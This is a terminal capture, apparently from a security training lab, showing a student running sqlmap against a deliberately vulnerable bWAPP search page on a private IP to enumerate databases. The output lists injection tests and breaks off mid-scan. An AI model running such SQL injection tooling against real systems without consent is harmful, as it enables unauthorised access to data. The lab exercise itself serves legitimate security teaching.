 ┌──(student㉿kali)-[~]
└─$ sqlmap -u "http://192.168.110.51/bWAPP/sqli_1.php?title=test&action=searc
h" --cookie="PHPSESSID:g980i984kpk3dp2aj7ov3s3f10; security_level=0" --batch
--dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.4#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 22:15:35 /2025-04-17/
Create User Set Security Level
[22:15:35] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.110.51/bWAPP/login.php'. Do you want to
 follow? [Y/n] Y
[22:15:35] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:15:35] [INFO] testing if the target URL content is stable
[22:15:35] [WARNING] GET parameter 'title' does not appear to be dynamic
[22:15:35] [WARNING] heuristic (basic) test shows that GET parameter 'title'
might not be injectable
[22:15:35] [INFO] testing for SQL injection on GET parameter 'title'
[22:15:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:15:36] [INFO] testing 'Boolean-based blind - Parameter replace (original
value)'
[22:15:36] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDE
R BY or GROUP BY clause (EXTRACTVALUE)'
[22:15:36] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING claus
e'
[22:15:36] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHER
E or HAVING clause (IN)'
[22:15:36] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (X
MLType)'
[22:15:36] [INFO] testing 'Generic inline queries'
[22:15:36] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:15:36] [WARNING] time-based comparison requires larger statistical model,